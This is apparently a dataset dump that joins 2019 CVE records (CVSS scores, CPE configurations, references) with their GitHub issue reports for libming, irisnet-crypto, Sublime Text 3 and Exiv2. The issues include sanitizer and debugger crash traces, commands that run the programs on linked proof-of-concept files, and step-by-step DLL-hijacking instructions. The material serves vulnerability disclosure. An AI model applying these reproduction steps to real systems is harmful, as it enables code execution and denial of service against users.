#5 0x41e83c in decompileSETTARGET /src/libming-afl/util/decompile.c:3169
#6 0x41f292 in decompileAction /src/libming-afl/util/decompile.c:3462
#7 0x41f37d in decompileActions /src/libming-afl/util/decompile.c:3494
#8 0x41f4b3 in decompile5Action /src/libming-afl/util/decompile.c:3517
#9 0x40bb42 in outputSWF_DOACTION /src/libming-afl/util/outputscript.c:1551
#10 0x40e171 in outputBlock /src/libming-afl/util/outputscript.c:2083
#11 0x40f1c7 in readMovie /src/libming-afl/util/main.c:281
#12 0x40f8fc in main /src/libming-afl/util/main.c:354
#13 0x7f0d4149882f in __libc_start_main (/lib/x86_64-linux-gnu/libc.so.6+0x2082f)
#14 0x401998 in _start (/src/fuzz/swftocxx+0x401998)
0x60300000ee18 is located 0 bytes to the right of 24-byte region [0x60300000ee00,0x60300000ee18)
allocated by thread T0 here:
#0 0x7f0d41dfd602 in malloc (/usr/lib/x86_64-linux-gnu/libasan.so.2+0x98602)
#1 0x41162f in getName /src/libming-afl/util/decompile.c:417
#2 0x41705f in decompileGETVARIABLE /src/libming-afl/util/decompile.c:1816
#3 0x41edd2 in decompileAction /src/libming-afl/util/decompile.c:3299
#4 0x41f37d in decompileActions /src/libming-afl/util/decompile.c:3494
#5 0x41e83c in decompileSETTARGET /src/libming-afl/util/decompile.c:3169
#6 0x41f292 in decompileAction /src/libming-afl/util/decompile.c:3462
#7 0x41f37d in decompileActions /src/libming-afl/util/decompile.c:3494
#8 0x41f4b3 in decompile5Action /src/libming-afl/util/decompile.c:3517
#9 0x40bb42 in outputSWF_DOACTION /src/libming-afl/util/outputscript.c:1551
#10 0x40e171 in outputBlock /src/libming-afl/util/outputscript.c:2083
#11 0x40f1c7 in readMovie /src/libming-afl/util/main.c:281
#12 0x40f8fc in main /src/libming-afl/util/main.c:354
#13 0x7f0d4149882f in __libc_start_main (/lib/x86_64-linux-gnu/libc.so.6+0x2082f)
SUMMARY: AddressSanitizer: heap-buffer-overflow /src/libming-afl/util/decompile.c:259 strcpyext
Shadow bytes around the buggy address:
0x0c067fff9d70: fa fa fa fa fa fa fa fa fa fa fa fa fa fa fa fa
0x0c067fff9d80: fa fa fa fa fa fa fa fa fa fa fa fa fa fa fa fa
0x0c067fff9d90: fa fa fa fa fa fa fa fa fa fa fa fa fa fa fa fa
0x0c067fff9da0: fa fa fa fa fa fa fa fa fa fa fa fa fa fa fa fa
0x0c067fff9db0: fa fa fa fa fa fa fa fa fa fa fa fa fa fa fa fa
=>0x0c067fff9dc0: 00 00 00[fa]fa fa fd fd fd fd fa fa fd fd fd fa
0x0c067fff9dd0: fa fa 00 00 00 fa fa fa fd fd fd fa fa fa fd fd
0x0c067fff9de0: fd fa fa fa 00 00 00 00 fa fa 00 00 00 00 fa fa
0x0c067fff9df0: 00 00 00 00 fa fa 00 00 00 00 fa fa fd fd fd fd
0x0c067fff9e00: fa fa fa fa fa fa fa fa fa fa fa fa fa fa fa fa
0x0c067fff9e10: fa fa fa fa fa fa fa fa fa fa fa fa fa fa fa fa
Shadow byte legend (one shadow byte represents 8 application bytes):
Addressable: 00
Partially addressable: 01 02 03 04 05 06 07
Heap left redzone: fa
Heap right redzone: fb
Freed heap region: fd
Stack left redzone: f1
Stack mid redzone: f2
Stack right redzone: f3
Stack partial redzone: f4
Stack after return: f5
Stack use after scope: f8
Global redzone: f9
Global init order: f6
Poisoned by user: f7
Container overflow: fc
Array cookie: ac
Intra object redzone: bb
ASan internal: fe
==30836==ABORTING
```
poc file https://github.com/JsHuang/libming-poc/blob/master/swftocxx/oob_write_decompile_259
to reproduce it ,run swftocxx with oob_write_decompile_259
`./swftocxx oob_write_decompile_259 `
credit: ADLab of Venustech
|
Out Of Bound Write in function strcpyext()
|
https://api.github.com/repos/libming/libming/issues/170/comments
| 1
|
2019-01-02T06:25:41Z
|
2019-03-01T14:19:41Z
|
https://github.com/libming/libming/issues/170
| 395,158,669
| 170
| 225
|
CVE-2019-9115
|
2019-02-25T04:29:00.557
|
In irisnet-crypto before 1.1.7 for IRISnet, the util/utils.js file allows code execution because of unsafe eval usage.
|
{
"cvssMetricV2": [
{
"acInsufInfo": false,
"baseSeverity": "HIGH",
"cvssData": {
"accessComplexity": "LOW",
"accessVector": "NETWORK",
"authentication": "NONE",
"availabilityImpact": "PARTIAL",
"baseScore": 7.5,
"confidentialityImpact": "PARTIAL",
"integrityImpact": "PARTIAL",
"vectorString": "AV:N/AC:L/Au:N/C:P/I:P/A:P",
"version": "2.0"
},
"exploitabilityScore": 10,
"impactScore": 6.4,
"obtainAllPrivilege": false,
"obtainOtherPrivilege": false,
"obtainUserPrivilege": false,
"source": "nvd@nist.gov",
"type": "Primary",
"userInteractionRequired": false
}
],
"cvssMetricV30": [
{
"cvssData": {
"attackComplexity": "LOW",
"attackVector": "NETWORK",
"availabilityImpact": "HIGH",
"baseScore": 9.8,
"baseSeverity": "CRITICAL",
"confidentialityImpact": "HIGH",
"integrityImpact": "HIGH",
"privilegesRequired": "NONE",
"scope": "UNCHANGED",
"userInteraction": "NONE",
"vectorString": "CVSS:3.0/AV:N/AC:L/PR:N/UI:N/S:U/C:H/I:H/A:H",
"version": "3.0"
},
"exploitabilityScore": 3.9,
"impactScore": 5.9,
"source": "nvd@nist.gov",
"type": "Primary"
}
],
"cvssMetricV31": null,
"cvssMetricV40": null
}
|
[
{
"source": "cve@mitre.org",
"tags": [
"Third Party Advisory"
],
"url": "https://github.com/irisnet/irisnet-crypto/issues/60"
},
{
"source": "af854a3a-2127-422b-91ae-364da2661108",
"tags": [
"Third Party Advisory"
],
"url": "https://github.com/irisnet/irisnet-crypto/issues/60"
}
] |
[
{
"nodes": [
{
"cpeMatch": [
{
"criteria": "cpe:2.3:a:irisnet:irisnet-crypto:*:*:*:*:*:*:*:*",
"matchCriteriaId": "BD95D84C-065A-4B97-AEEF-B71BAEBF678E",
"versionEndExcluding": "1.1.7",
"versionEndIncluding": null,
"versionStartExcluding": null,
"versionStartIncluding": null,
"vulnerable": true
}
],
"negate": false,
"operator": "OR"
}
],
"operator": null
}
] |
[
"94"
] |
94
|
https://github.com/irisnet/irisnet-crypto/issues/60
|
[
"Third Party Advisory"
] |
github.com
|
[
"irisnet",
"irisnet-crypto"
] |
In the util/utils.js file line 21 eval maybe execute malice code,
|
utils.js security
|
https://api.github.com/repos/irisnet/irisnet-crypto/issues/60/comments
| 4
|
2019-01-16T11:32:46Z
|
2019-09-05T02:09:45Z
|
https://github.com/irisnet/irisnet-crypto/issues/60
| 399,767,055
| 60
| 226
|
CVE-2019-9116
|
2019-02-25T07:29:00.190
|
DLL hijacking is possible in Sublime Text 3 version 3.1.1 build 3176 on 32-bit Windows platforms because a Trojan horse api-ms-win-core-fibers-l1-1-1.dll or api-ms-win-core-localization-l1-2-1.dll file may be loaded if a victim uses sublime_text.exe to open a .txt file within an attacker's %LOCALAPPDATA%\Temp\sublime_text folder. NOTE: the vendor's position is "This does not appear to be a bug with Sublime Text, but rather one with Windows that has been patched.
|
{
"cvssMetricV2": [
{
"acInsufInfo": false,
"baseSeverity": "MEDIUM",
"cvssData": {
"accessComplexity": "MEDIUM",
"accessVector": "NETWORK",
"authentication": "NONE",
"availabilityImpact": "PARTIAL",
"baseScore": 6.8,
"confidentialityImpact": "PARTIAL",
"integrityImpact": "PARTIAL",
"vectorString": "AV:N/AC:M/Au:N/C:P/I:P/A:P",
"version": "2.0"
},
"exploitabilityScore": 8.6,
"impactScore": 6.4,
"obtainAllPrivilege": false,
"obtainOtherPrivilege": false,
"obtainUserPrivilege": false,
"source": "nvd@nist.gov",
"type": "Primary",
"userInteractionRequired": true
}
],
"cvssMetricV30": [
{
"cvssData": {
"attackComplexity": "LOW",
"attackVector": "LOCAL",
"availabilityImpact": "HIGH",
"baseScore": 7.8,
"baseSeverity": "HIGH",
"confidentialityImpact": "HIGH",
"integrityImpact": "HIGH",
"privilegesRequired": "NONE",
"scope": "UNCHANGED",
"userInteraction": "REQUIRED",
"vectorString": "CVSS:3.0/AV:L/AC:L/PR:N/UI:R/S:U/C:H/I:H/A:H",
"version": "3.0"
},
"exploitabilityScore": 1.8,
"impactScore": 5.9,
"source": "nvd@nist.gov",
"type": "Primary"
}
],
"cvssMetricV31": null,
"cvssMetricV40": null
}
|
[
{
"source": "cve@mitre.org",
"tags": [
"Exploit",
"Third Party Advisory"
],
"url": "https://github.com/SublimeTextIssues/Core/issues/2544"
},
{
"source": "af854a3a-2127-422b-91ae-364da2661108",
"tags": [
"Exploit",
"Third Party Advisory"
],
"url": "https://github.com/SublimeTextIssues/Core/issues/2544"
}
] |
[
{
"nodes": [
{
"cpeMatch": [
{
"criteria": "cpe:2.3:a:sublimetext:sublime_text_3:3.1.1:*:*:*:*:*:*:*",
"matchCriteriaId": "CA2BF3D3-B6F9-44D7-B3DC-362B47AA959D",
"versionEndExcluding": null,
"versionEndIncluding": null,
"versionStartExcluding": null,
"versionStartIncluding": null,
"vulnerable": true
}
],
"negate": false,
"operator": "OR"
},
{
"cpeMatch": [
{
"criteria": "cpe:2.3:o:microsoft:windows_7:-:sp1:*:*:*:*:x86:*",
"matchCriteriaId": "06BBFA69-94E2-4BAB-AFD3-BC434B11D106",
"versionEndExcluding": null,
"versionEndIncluding": null,
"versionStartExcluding": null,
"versionStartIncluding": null,
"vulnerable": false
}
],
"negate": false,
"operator": "OR"
}
],
"operator": "AND"
}
] |
[
"427"
] |
427
|
https://github.com/SublimeTextIssues/Core/issues/2544
|
[
"Exploit",
"Third Party Advisory"
] |
github.com
|
[
"SublimeTextIssues",
"Core"
] |
### Description
Sublime Text 3 version 3.1.1 build 3176 allows local users to gain privileges by creating a
C:\Users\username\AppData\Local\Temp\any_name folder and then copying a Trojan horse api-ms-win-core-fibers-l1-1-1.dll or api-ms-win-core-localization-l1-2-1.dll file into this new folder, then creating test.txt and opening it with sublime_text.exe aka DLL Hijacking
### Steps to reproduce
1. First step
Create a new C:\Users\username\AppData\Local\Temp\sublime_text folder and then create a file named test.txt in this folder
2. Second step
Copy a Trojan horse api-ms-win-core-fibers-l1-1-1.dll or api-ms-win-core-localization-l1-2-1.dll file into sublime_text folder
3. Third step
Open text.txt by using sublime_text.exe
### Expected behavior
Load the calc.exe when open the text.txt
### Actual behavior
Load the calc.exe when open the text.txt
### Environment
Operating system and version:
Windows 7 (Version 6.1 Service Pack 1) 32
Sublime Text:
Build 3176
32 bit
|
DLL hijack in Sublime Text 3 version 3.1.1 build 3176 win 32 bit
|
https://api.github.com/repos/sublimehq/sublime_text/issues/2544/comments
| 20
|
2019-01-04T08:29:45Z
|
2019-01-31T20:01:18Z
|
https://github.com/sublimehq/sublime_text/issues/2544
| 395,845,929
| 2,544
| 227
|
CVE-2019-9143
|
2019-02-25T15:29:00.310
|
An issue was discovered in Exiv2 0.27. There is infinite recursion at Exiv2::Image::printTiffStructure in the file image.cpp. This can be triggered by a crafted file. It allows an attacker to cause Denial of Service (Segmentation fault) or possibly have unspecified other impact.
|
{
"cvssMetricV2": [
{
"acInsufInfo": false,
"baseSeverity": "MEDIUM",
"cvssData": {
"accessComplexity": "MEDIUM",
"accessVector": "NETWORK",
"authentication": "NONE",
"availabilityImpact": "PARTIAL",
"baseScore": 6.8,
"confidentialityImpact": "PARTIAL",
"integrityImpact": "PARTIAL",
"vectorString": "AV:N/AC:M/Au:N/C:P/I:P/A:P",
"version": "2.0"
},
"exploitabilityScore": 8.6,
"impactScore": 6.4,
"obtainAllPrivilege": false,
"obtainOtherPrivilege": false,
"obtainUserPrivilege": false,
"source": "nvd@nist.gov",
"type": "Primary",
"userInteractionRequired": true
}
],
"cvssMetricV30": [
{
"cvssData": {
"attackComplexity": "LOW",
"attackVector": "NETWORK",
"availabilityImpact": "HIGH",
"baseScore": 8.8,
"baseSeverity": "HIGH",
"confidentialityImpact": "HIGH",
"integrityImpact": "HIGH",
"privilegesRequired": "NONE",
"scope": "UNCHANGED",
"userInteraction": "REQUIRED",
"vectorString": "CVSS:3.0/AV:N/AC:L/PR:N/UI:R/S:U/C:H/I:H/A:H",
"version": "3.0"
},
"exploitabilityScore": 2.8,
"impactScore": 5.9,
"source": "nvd@nist.gov",
"type": "Primary"
}
],
"cvssMetricV31": null,
"cvssMetricV40": null
}
|
[
{
"source": "cve@mitre.org",
"tags": [
"Third Party Advisory",
"VDB Entry"
],
"url": "http://www.securityfocus.com/bid/107161"
},
{
"source": "cve@mitre.org",
"tags": [
"Exploit",
"Third Party Advisory"
],
"url": "https://github.com/Exiv2/exiv2/issues/711"
},
{
"source": "cve@mitre.org",
"tags": [
"Exploit",
"Third Party Advisory"
],
"url": "https://research.loginsoft.com/bugs/uncontrolled-recursion-loop-in-exiv2imageprinttiffstructure-exiv2-0-27/"
},
{
"source": "af854a3a-2127-422b-91ae-364da2661108",
"tags": [
"Third Party Advisory",
"VDB Entry"
],
"url": "http://www.securityfocus.com/bid/107161"
},
{
"source": "af854a3a-2127-422b-91ae-364da2661108",
"tags": [
"Exploit",
"Third Party Advisory"
],
"url": "https://github.com/Exiv2/exiv2/issues/711"
},
{
"source": "af854a3a-2127-422b-91ae-364da2661108",
"tags": [
"Exploit",
"Third Party Advisory"
],
"url": "https://research.loginsoft.com/bugs/uncontrolled-recursion-loop-in-exiv2imageprinttiffstructure-exiv2-0-27/"
}
] |
[
{
"nodes": [
{
"cpeMatch": [
{
"criteria": "cpe:2.3:a:exiv2:exiv2:0.27:*:*:*:*:*:*:*",
"matchCriteriaId": "B93112D5-5AD0-4F97-B3DC-DA4AF7D027B3",
"versionEndExcluding": null,
"versionEndIncluding": null,
"versionStartExcluding": null,
"versionStartIncluding": null,
"vulnerable": true
}
],
"negate": false,
"operator": "OR"
}
],
"operator": null
}
] |
[
"674"
] |
674
|
https://github.com/Exiv2/exiv2/issues/711
|
[
"Exploit",
"Third Party Advisory"
] |
github.com
|
[
"Exiv2",
"exiv2"
] |
**Description** - During our research ,we Observed that an infinite uncontrolled recursion loop, at function Exiv2::Image::printTiffStructure at file image.cpp . It allows an attacker to cause Denial of Service or possibly have unspecified other impact.
**Command** - `exiv2 -b -u -k -p R pr $POC`
**POC** - [REPRODUCER](https://github.com/SegfaultMasters/covering360/blob/master/Exiv2/h1?raw=true)
**Debug** -
**GDB** -
```
84 ../sysdeps/unix/syscall-template.S: No such file or directory.
[ Legend: Modified register | Code | Heap | Stack | String ]
───────────────────────────────────────────────────────────────────────────────────────────────────────────────────────────────────────────────────────────────────────────────────────────── registers ────
$rax : 0x49
$rbx : 0x4a
$rcx : 0x00007ffff5c172c0 → <__write_nocancel+7> cmp rax, 0xfffffffffffff001
$rdx : 0x4a
$rsp : 0x00007fffffffd338 → 0x00007ffff5b98bff → <_IO_file_write+143> test rax, rax
$rbp : 0x0000619000001480 → "STRUCTURE OF TIFF FILE (II): id:000000,src:000553+[...]"
$rsi : 0x0000619000001480 → "STRUCTURE OF TIFF FILE (II): id:000000,src:000553+[...]"
$rdi : 0x1
$rip : 0x00007ffff5c172c0 → <__write_nocancel+7> cmp rax, 0xfffffffffffff001
$r8 : 0x00007ffff5ee6780 → 0x0000000100000001 → 0x0000000000000000
$r9 : 0x00007ffff7fd1780 → 0x00007ffff7fd1780 → [loop detected]
$r10 : 0x733a706f2c333132 ("213,op:s"?)
$r11 : 0x246
$r12 : 0x4a
$r13 : 0x1
$r14 : 0x00007ffff5ee5620 → 0x00000000fbad2a84 → 0x0000000000000000
$r15 : 0x00007fffffffdb20 → 0x0000000041b58ab3
$eflags: [carry PARITY adjust ZERO sign trap INTERRUPT direction overflow resume virtualx86 identification]
$cs: 0x0033 $ss: 0x002b $ds: 0x0000 $es: 0x0000 $fs: 0x0000 $gs: 0x0000
───────────────────────────────────────────────────────────────────────────────────────────────────────────────────────────────────────────────────────────────────────────────────────────────── stack ────
0x00007fffffffd338│+0x0000: 0x00007ffff5b98bff → <_IO_file_write+143> test rax, rax ← $rsp
0x00007fffffffd340│+0x0008: 0x00007ffff5ee5620 → 0x00000000fbad2a84 → 0x0000000000000000
0x00007fffffffd348│+0x0010: 0x000000000000004a ("J"?)
0x00007fffffffd350│+0x0018: 0x0000619000001480 → "STRUCTURE OF TIFF FILE (II): id:000000,src:000553+[...]"
0x00007fffffffd358│+0x0020: 0x00007fffffffd530 → 0x0000000041b58ab3
0x00007fffffffd360│+0x0028: 0x00007fffffffd960 → 0x0000000041b58ab3
0x00007fffffffd368│+0x0030: 0x00007ffff5b9a409 → <_IO_do_write+121> mov r13, rax
0x00007fffffffd370│+0x0038: 0x00007fffffffdb20 → 0x0000000041b58ab3
─────────────────────────────────────────────────────────────────────────────────────────────────────────────────────────────────────────────────────────────────────────────────────────── code:x86:64 ────
0x7ffff5c172b2 <write+2> mov DWORD PTR [rbp*1+0x10750000], esp
0x7ffff5c172b9 <__write_nocancel+0> mov eax, 0x1
0x7ffff5c172be <__write_nocancel+5> syscall
→ 0x7ffff5c172c0 <__write_nocancel+7> cmp rax, 0xfffffffffffff001
0x7ffff5c172c6 <__write_nocancel+13> jae 0x7ffff5c172f9 <write+73>
0x7ffff5c172c8 <__write_nocancel+15> ret
0x7ffff5c172c9 <write+25> sub rsp, 0x8
0x7ffff5c172cd <write+29> call 0x7ffff5c350d0 <__libc_enable_asynccancel>
0x7ffff5c172d2 <write+34> mov QWORD PTR [rsp], rax
─────────────────────────────────────────────────────────────────────────────────────────────────────────────────────────────────────────────────────────────────────────────────────────────── threads ────
[#0] Id 1, Name: "exiv2", stopped, reason: SIGINT
───────────────────────────────────────────────────────────────────────────────────────────────────────────────────────────────────────────────────────────────────────────────────────────────── trace ────
[#0] 0x7ffff5c172c0 → __write_nocancel()
[#1] 0x7ffff5b98bff → _IO_new_file_write(f=0x7ffff5ee5620 <_IO_2_1_stdout_>, data=0x619000001480, n=0x4a)
[#2] 0x7ffff5b9a409 → new_do_write(to_do=0x4a, data=0x619000001480 "STRUCTURE OF TIFF FILE (II): id:000000,src:000553+000213,op:splice,rep:64\n", '\276' <repeats 950 times>, fp=0x7ffff5ee5620 <_IO_2_1_stdout_>)
[#3] 0x7ffff5b9a409 → _IO_new_do_write(fp=0x7ffff5ee5620 <_IO_2_1_stdout_>, data=0x619000001480 "STRUCTURE OF TIFF FILE (II): $POC\n", '\276' <repeats 950 times>, to_do=0x4a)
[#4] 0x7ffff5b9a81b → _IO_new_file_overflow(f=0x7ffff5ee5620 <_IO_2_1_stdout_>, ch=0xa)
[#5] 0x7ffff5b96533 → __GI__IO_putc(c=<optimized out>, fp=0x7ffff5ee5620 <_IO_2_1_stdout_>)
[#6] 0x7ffff6214a4a → std::ostream::put(char)()
[#7] 0x7ffff6214c3f → std::basic_ostream<char, std::char_traits<char> >& std::endl<char, std::char_traits<char> >(std::basic_ostream<char, std::char_traits<char> >&)()
[#8] 0x7ffff673df1e → Exiv2::Image::printIFDStructure(this=0x61200000bec0, io=@0x60300000ecb0, out=@0x672ac0, option=Exiv2::kpsRecursive, start=0xff, bSwap=0x0, c=0x49, depth=0x0)
[#9] 0x7ffff673fe2a → Exiv2::Image::printTiffStructure(this=0x61200000bec0, io=@0x60300000ecb0, out=@0x672ac0, option=Exiv2::kpsRecursive, depth=0xffffffff, offset=0x0)
```
|
uncontrolled recursion loop in Exiv2::Image::printTiffStructure()
|
https://api.github.com/repos/Exiv2/exiv2/issues/711/comments
| 2
|
2019-02-21T11:50:59Z
|
2019-02-28T16:31:44Z
|
https://github.com/Exiv2/exiv2/issues/711
| 412,886,432
| 711
| 228
|
CVE-2019-9144
|
2019-02-25T15:29:00.357
|
An issue was discovered in Exiv2 0.27. There is infinite recursion at BigTiffImage::printIFD in the file bigtiffimage.cpp. This can be triggered by a crafted file. It allows an attacker to cause Denial of Service (Segmentation fault) or possibly have unspecified other impact.
|
{
"cvssMetricV2": [
{
"acInsufInfo": false,
"baseSeverity": "MEDIUM",
"cvssData": {
"accessComplexity": "MEDIUM",
"accessVector": "NETWORK",
"authentication": "NONE",
"availabilityImpact": "PARTIAL",
"baseScore": 6.8,
"confidentialityImpact": "PARTIAL",
"integrityImpact": "PARTIAL",
"vectorString": "AV:N/AC:M/Au:N/C:P/I:P/A:P",
"version": "2.0"
},
"exploitabilityScore": 8.6,
"impactScore": 6.4,
"obtainAllPrivilege": false,
"obtainOtherPrivilege": false,
"obtainUserPrivilege": false,
"source": "nvd@nist.gov",
"type": "Primary",
"userInteractionRequired": true
}
],
"cvssMetricV30": [
{
"cvssData": {
"attackComplexity": "LOW",
"attackVector": "NETWORK",
"availabilityImpact": "HIGH",
"baseScore": 8.8,
"baseSeverity": "HIGH",
"confidentialityImpact": "HIGH",
"integrityImpact": "HIGH",
"privilegesRequired": "NONE",
"scope": "UNCHANGED",
"userInteraction": "REQUIRED",
"vectorString": "CVSS:3.0/AV:N/AC:L/PR:N/UI:R/S:U/C:H/I:H/A:H",
"version": "3.0"
},
"exploitabilityScore": 2.8,
"impactScore": 5.9,
"source": "nvd@nist.gov",
"type": "Primary"
}
],
"cvssMetricV31": null,
"cvssMetricV40": null
}
|
[
{
"source": "cve@mitre.org",
"tags": [
"Third Party Advisory",
"VDB Entry"
],
"url": "http://www.securityfocus.com/bid/107161"
},
{
"source": "cve@mitre.org",
"tags": [
"Exploit",
"Third Party Advisory"
],
"url": "https://github.com/Exiv2/exiv2/issues/712"
},
{
"source": "cve@mitre.org",
"tags": [
"Exploit",
"Third Party Advisory"
],
"url": "https://research.loginsoft.com/bugs/uncontrolled-recursion-loop-in-exiv2anonymous-namespacebigtiffimageprintifd-exiv2-0-27/"
},
{
"source": "af854a3a-2127-422b-91ae-364da2661108",
"tags": [
"Third Party Advisory",
"VDB Entry"
],
"url": "http://www.securityfocus.com/bid/107161"
},
{
"source": "af854a3a-2127-422b-91ae-364da2661108",
"tags": [
"Exploit",
"Third Party Advisory"
],
"url": "https://github.com/Exiv2/exiv2/issues/712"
},
{
"source": "af854a3a-2127-422b-91ae-364da2661108",
"tags": [
"Exploit",
"Third Party Advisory"
],
"url": "https://research.loginsoft.com/bugs/uncontrolled-recursion-loop-in-exiv2anonymous-namespacebigtiffimageprintifd-exiv2-0-27/"
}
] |
[
{
"nodes": [
{
"cpeMatch": [
{
"criteria": "cpe:2.3:a:exiv2:exiv2:0.27:*:*:*:*:*:*:*",
"matchCriteriaId": "B93112D5-5AD0-4F97-B3DC-DA4AF7D027B3",
"versionEndExcluding": null,
"versionEndIncluding": null,
"versionStartExcluding": null,
"versionStartIncluding": null,
"vulnerable": true
}
],
"negate": false,
"operator": "OR"
}
],
"operator": null
}
] |
[
"674"
] |
674
|
https://github.com/Exiv2/exiv2/issues/712
|
[
"Exploit",
"Third Party Advisory"
] |
github.com
|
[
"Exiv2",
"exiv2"
] |
**Description** - During our research ,we Observed that an infinite uncontrolled recursion loop, at function `Exiv2::(anonymous namespace)::BigTiffImage::printIFD( `) located in `bigtiffimage.cpp` . It allows an attacker to cause Denial of Service or possibly have unspecified other impact.
**Command** - exiv2 -b -u -k -p R pr $POC
**POC** - [REPRODUCER](https://github.com/SegfaultMasters/covering360/blob/master/Exiv2/h2?raw=true)
**Debug** -
**GDB** -
```
Program received signal SIGINT, Interrupt.
0x00007ffff62276a9 in std::__cxx11::basic_string<char, std::char_traits<char>, std::allocator<char> >::_M_append(char const*, unsigned long) () from /usr/lib/x86_64-linux-gnu/libstdc++.so.6
[ Legend: Modified register | Code | Heap | Stack | String ]
───────────────────────────────────────────────────────────────────────────────────────────────────────────────────────────────────────────────────────────────────────────────────────────── registers ────
$rax : 0x0000620001c10a74 → 0xbebebebebe002020
$rbx : 0x00007fffffccfd80 → 0x0000620001c10080 → 0x2020202020202020 (" "?)
$rcx : 0x0
$rdx : 0x2
$rsp : 0x00007fffffccfa80 → 0x00007fffffccfad0 → 0x00007fffffccfeb0 → 0x00007fffffcd0290 → 0x00007fffffcd0670 → 0x00007fffffcd0a50 → 0x00007fffffcd0e30 → 0x00007fffffcd1210
$rbp : 0x9f6
$rsi : 0x00007ffff69f2020 → 0x0000000000000000
$rdi : 0x0000620001c10080 → 0x2020202020202020 (" "?)
$rip : 0x00007ffff62276a9 → <std::__cxx11::basic_string<char,+0> add rsp, 0x8
$r8 : 0x00007fffffccfd90 → 0x0000000000000f00
$r9 : 0x9f4
$r10 : 0x00007fffffccf1e0 → 0x00007ffff6f036b3 → <operator+0> mov r15, rax
$r11 : 0x00007fffffccf1e0 → 0x00007ffff6f036b3 → <operator+0> mov r15, rax
$r12 : 0x00000ffffff99f84 → 0x0000000000000000
$r13 : 0x00007fffffccfc20 → 0x0000000041b58ab3
$r14 : 0x00007ffff69600a0 → 0x006e776f6e6b6e75 ("unknown"?)
$r15 : 0x00007fffffffdb20 → 0x0000000041b58ab3
$eflags: [carry PARITY adjust ZERO sign trap INTERRUPT direction overflow resume virtualx86 identification]
$cs: 0x0033 $ss: 0x002b $ds: 0x0000 $es: 0x0000 $fs: 0x0000 $gs: 0x0000
───────────────────────────────────────────────────────────────────────────────────────────────────────────────────────────────────────────────────────────────────────────────────────────────── stack ────
0x00007fffffccfa80│+0x0000: 0x00007fffffccfad0 → 0x00007fffffccfeb0 → 0x00007fffffcd0290 → 0x00007fffffcd0670 → 0x00007fffffcd0a50 → 0x00007fffffcd0e30 → 0x00007fffffcd1210 ← $rsp
0x00007fffffccfa88│+0x0008: 0x00007fffffccfe80 → 0x00007ffff69600a0 → 0x006e776f6e6b6e75 ("unknown"?)
0x00007fffffccfa90│+0x0010: 0x00007fffffccfad0 → 0x00007fffffccfeb0 → 0x00007fffffcd0290 → 0x00007fffffcd0670 → 0x00007fffffcd0a50 → 0x00007fffffcd0e30 → 0x00007fffffcd1210
0x00007fffffccfa98│+0x0018: 0x00007ffff681f34b → <Exiv2::Internal::indent[abi:cxx11](int)+86> jmp 0x7ffff681f326 <Exiv2::Internal::indent[abi:cxx11](int)+49>
0x00007fffffccfaa0│+0x0020: 0x00000825fff99f84 → 0x0000000000000000
0x00007fffffccfaa8│+0x0028: 0x00007fffffccfd80 → 0x0000620001c10080 → 0x2020202020202020
0x00007fffffccfab0│+0x0030: 0x00007ffff69600a0 → 0x006e776f6e6b6e75 ("unknown"?)
0x00007fffffccfab8│+0x0038: 0x7ebffb45ba0eea00
─────────────────────────────────────────────────────────────────────────────────────────────────────────────────────────────────────────────────────────────────────────────────────────── code:x86:64 ────
0x7ffff622769e <std::__cxx11::basic_string<char,+0> mov rdi, QWORD PTR [rbx]
0x7ffff62276a1 <std::__cxx11::basic_string<char,+0> mov QWORD PTR [rbx+0x8], rbp
0x7ffff62276a5 <std::__cxx11::basic_string<char,+0> mov BYTE PTR [rdi+rbp*1], 0x0
→ 0x7ffff62276a9 <std::__cxx11::basic_string<char,+0> add rsp, 0x8
0x7ffff62276ad <std::__cxx11::basic_string<char,+0> mov rax, rbx
0x7ffff62276b0 <std::__cxx11::basic_string<char,+0> pop rbx
0x7ffff62276b1 <std::__cxx11::basic_string<char,+0> pop rbp
0x7ffff62276b2 <std::__cxx11::basic_string<char,+0> ret
0x7ffff62276b3 <std::__cxx11::basic_string<char,+0> nop DWORD PTR [rax+rax*1+0x0]
─────────────────────────────────────────────────────────────────────────────────────────────────────────────────────────────────────────────────────────────────────────────────────────────── threads ────
[#0] Id 1, Name: "exiv2", stopped, reason: SIGINT
───────────────────────────────────────────────────────────────────────────────────────────────────────────────────────────────────────────────────────────────────────────────────────────────── trace ────
[#0] 0x7ffff62276a9 → std::__cxx11::basic_string<char, std::char_traits<char>, std::allocator<char> >::_M_append(char const*, unsigned long)()
[#1] 0x7ffff681f34b → Exiv2::Internal::indent[abi:cxx11](int)(d=0x825)
[#2] 0x7ffff66eb692 → Exiv2::(anonymous namespace)::BigTiffImage::printIFD(this=0x61300000de80, out=@0x672ac0, option=Exiv2::kpsRecursive, dir_offset=0x80, depth=0xd20)
[#3] 0x7ffff66ebe88 → Exiv2::(anonymous namespace)::BigTiffImage::printIFD(this=0x61300000de80, out=@0x672ac0, option=Exiv2::kpsRecursive, dir_offset=0x80, depth=0xd1f)
[#4] 0x7ffff66ebe88 → Exiv2::(anonymous namespace)::BigTiffImage::printIFD(this=0x61300000de80, out=@0x672ac0, option=Exiv2::kpsRecursive, dir_offset=0x80, depth=0xd1e)
[#5] 0x7ffff66ebe88 → Exiv2::(anonymous namespace)::BigTiffImage::printIFD(this=0x61300000de80, out=@0x672ac0, option=Exiv2::kpsRecursive, dir_offset=0x80, depth=0xd1d)
[#6] 0x7ffff66ebe88 → Exiv2::(anonymous namespace)::BigTiffImage::printIFD(this=0x61300000de80, out=@0x672ac0, option=Exiv2::kpsRecursive, dir_offset=0x80, depth=0xd1c)
[#7] 0x7ffff66ebe88 → Exiv2::(anonymous namespace)::BigTiffImage::printIFD(this=0x61300000de80, out=@0x672ac0, option=Exiv2::kpsRecursive, dir_offset=0x80, depth=0xd1b)
[#8] 0x7ffff66ebe88 → Exiv2::(anonymous namespace)::BigTiffImage::printIFD(this=0x61300000de80, out=@0x672ac0, option=Exiv2::kpsRecursive, dir_offset=0x80, depth=0xd1a)
[#9] 0x7ffff66ebe88 → Exiv2::(anonymous namespace)::BigTiffImage::printIFD(this=0x61300000de80, out=@0x672ac0, option=Exiv2::kpsRecursive, dir_offset=0x80, depth=0xd19)
```
|
Uncontrolled recursion loop in Exiv2::(anonymous namespace)::BigTiffImage::printIFD( )
|
https://api.github.com/repos/Exiv2/exiv2/issues/712/comments
| 4
|
2019-02-21T11:57:14Z
|
2020-01-24T16:01:01Z
|
https://github.com/Exiv2/exiv2/issues/712
| 412,888,776
| 712
| 229
|
CVE-2019-9544
|
2019-03-01T19:29:02.850
|
